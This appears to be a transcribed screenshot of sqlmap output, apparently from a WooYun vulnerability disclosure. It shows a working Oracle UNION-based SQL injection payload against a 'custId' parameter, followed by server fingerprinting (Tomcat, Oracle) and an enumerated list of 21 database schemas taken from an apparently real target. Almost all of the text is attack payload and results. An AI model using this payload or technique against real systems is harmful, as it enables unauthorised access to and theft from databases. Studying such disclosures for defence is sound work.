 C:\Windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 1 to 10 columns
Payload: custId=U33888' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL,
CHR(58)||CHR(121)||CHR(99)||CHR(119)||CHR(58)||NVL(CAST(CHR(118)||CHR(106)||CHR
(67)||CHR(109)||CHR(88)||CHR(106)||CHR(112)||CHR(104)||CHR(90)||CHR(102) AS VARC
HAR(4000)),CHR(32))||CHR(58)||CHR(99)||CHR(101)||CHR(114)||CHR(58) FROM DUAL-- A
ND 'whkF'='whkF
---
[09:26:27] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, Tomcat 4.2.2.
back-end DBMS: Oracle
[09:26:27] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[09:26:27] [INFO] fetching database (schema) names
[09:26:31] [INFO] the SQL query used returns 21 entries
available databases [21]:
[*] ADMIN
[*] CTXSYS
[*] ELITE_BFZ
[*] ELITE_BGGL
[*] ELITE_BSTEEL
[*] ELITE_CGRX
[*] ELITE_CPFZ
[*] ELITE_CWZX
[*] ELITE_FAX
[*] ELITE_GM
[*] ELITE_HGB
[*] EPSDBA
[*] GMDBA
[*] MDSYS
[*] OUTLN
[*] QUEST
[*] SYS
[*] SYSTEM
[*] THDBA
[*] WMSYS
[*] YUNSHU
[09:27:12] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 15 times
www.wooyun.org